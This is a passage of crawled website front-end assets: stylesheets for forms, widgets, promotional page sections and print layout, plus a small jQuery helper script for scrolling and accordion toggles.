\9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/service/styles
body_size: 697
content:
/* Handlers icon(s) */
.ui-widget-picker dl.ico-post-handler dt { background-position:0px -320px; color:#7e7e7e; }
.ui-widget-picker dl.ico-category-handler dt { background-position:0px -280px; color:#7e7e7e; }
.ui-widget-picker dl.ico-categories-handler dt { background-position:0px -240px;  }
.ui-widget-picker dl.ico-auth-handler dt { background-position:0px -360px;  }
.ui-widget-picker dl.ico-recovery-handler dt { background-position:0px -400px;  }
.ui-widget-picker dl.ico-registration-handler dt { background-position:0px -560px; }
.ui-widget-picker dl.ico-profile-handler dt { background-position:0px -680px; }
.ui-widget-picker dl.ico-subscription-handler dt { background-position:0px -720px; }



.ui-widget-picker dl.ico-carousel dt { background-position:0px -160px; } 
.ui-widget-picker dl.ico-chunks dt { background-position:0px -200px; } 

.ui-widget-picker dl.ico-presentations dt { background-position:0px -600px;  }

.ui-widget-picker dl.ico-forum dt { background-position:0px -760px;  }

.ui-widget-picker dl.ico-audio dt { background-position:0px -440px;  }

.ui-widget-picker dl.ico-recent-handler dt { background-position:0px -440px;  }
.ui-widget-picker dl.ico-rotator-handler dt { background-position:0px -160px; }
.ui-widget-picker dl.ico-assets dt { background-position:0px -480px;  }
.ui-widget-picker dl.ico-search dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchcategory-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchsite-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-newsletter dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-unsubscribe-handler dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-events dt { background-position:0px -800px;  }
.ui-widget-picker dl.ico-event-handler dt { background-position:0px -800px;  }
/*
* Additional CSS rules
*
*/

div.highlights { background-color:#ededfa; border-left: 8px solid #333399; padding: 10px 10px 10px 20px; margin:10px 0px 10px 0px }

table.data-table {  }
table.data-table th,
table.data-table td { padding:5px; border:1px solid #c2c2c2 }
table.data-table td, 
table.data-table td p { font-size:11px; line-height:14px; }
table.data-table tr:first-child { -moz-border-radius: 6px 0 0 0; -webkit-border-radius: 6px 0 0 0; border-radius: 6px 0 0 0 }

span.red { color:#c70000; }

.story p img { padding-top:10px; padding-bottom:10px; }

.videoWrapper { 	position: relative; padding-bottom: 56.25%; /* 16:9 */; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
